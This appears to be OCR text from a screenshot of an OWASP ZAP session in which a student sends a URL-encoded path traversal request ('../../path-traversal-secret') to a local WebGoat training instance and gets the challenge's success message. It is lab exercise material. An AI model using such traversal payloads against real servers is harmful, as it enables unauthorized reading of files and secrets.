 Untitled Session - 20250306-111519 - ZAP 2.16.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester Break
1 2
Contexts
Default Context
Sites
http://127.0.0.1:8080
Request
Method Header: Text Body: Text
Send
GET
http://127.0.0.1:8080/WebGoat/PathTraversal/random-picture?id
=%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135
.0) Gecko/20100101 Firefox/135.0
Accept: */*
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: image/jpeg
Content-Length: 63
Date: Thu, 06 Mar 2025 04:27:46 GMT
You found it submit the SHA-512 hash of your username as answer
Find: No matches
Time: 8 ms Body Length: 63 Total Length: 189 bytes
History Search Alerts Output Breakpoints
Enabled Type Condition
HTTP Request Header: Contains: Ignore Case:GET
Alerts 1 3 3 5 Main Proxy: localhost:8081
Current Scans 0 0 0 0 0 0 0 0 4 0
Huỳnh Mi
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 2, Col 1 26 characters 100% Window UTF-8